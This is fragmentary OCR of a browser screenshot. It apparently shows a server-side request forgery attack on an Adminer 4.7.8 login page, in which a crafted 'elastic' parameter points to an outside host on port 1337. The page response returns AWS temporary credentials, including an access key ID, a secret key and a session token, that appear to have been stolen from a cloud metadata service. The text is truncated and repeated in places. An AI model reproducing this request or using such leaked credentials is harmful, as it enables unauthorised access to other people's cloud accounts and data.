 Login - 52.170.213.50:1337 - Adr
Not secure | 54.227.38.167/adminer/?elastic=52.170.213.50%3A1337&username=
Language: English
Adminer 4.7.8 4.8.1
Login
{ "Code" : "Success", "LastUpdated" : "2022-03-31T03:50:09Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIAQV3XKK4DKPLQDUNO", "SecretAccessKey" : "6jN3FgwrPw3XO4rO3RMeKIZ
"IQoJb3JpZ2luX2VjEHQaCXVzLWVhc3QtMSJHMEUCIE4Jvc90Yu5pBY7atA85I/cApopkr7OsO+EKFUiZEn0DAiEAjNHY1IWmO9+BqlweXhhVHt+OgHzhTvL0bYwq/M3BgC0qgwQI/f//////////ARAA
"Expiration" : "2022-03-31T10:02:53Z" }
System Elasticsearch (beta)
Server 52.170.213.50:1337
Username
Password
Database
Login Permanent login
Name
?elastic=52.170.213.50%3A1337&username=
?elastic=52.170.213.50%3A1337&username=
functions.js
editing.js
jush.css
5 requests 7.6 kB transferred 48.5 kB resources Finish: 609 ms DOMContentLoaded: 644 ms Loa
Headers Payload Preview Response Initiator Timing Cookies
Login
{ "Code" : "Success", "LastUpdated" : "2022-03-31T03:50:09Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIAQV3XKK4DKPLQDUNO", "SecretAccessKey" :
"6jN3FgwrPw3XO4rO3RMeKIZHyD3arb3CEsbdkRyY", "Token" :
"IQoJb3JpZ2luX2VjEHQaCXVzLWVhc3QtMSJHMEUCIE4Jvc90Yu5pBY7atA85I/cApopkr7OsO+EKFUiZEn0DAiEAjNHY1IWmO9+BqlweXhhVHt+OgHzhTvL0
"Expiration" : "2022-03-31T10:02:53Z" }
System Elasticsearch (beta)
Server 52.170.213.50:1337
Username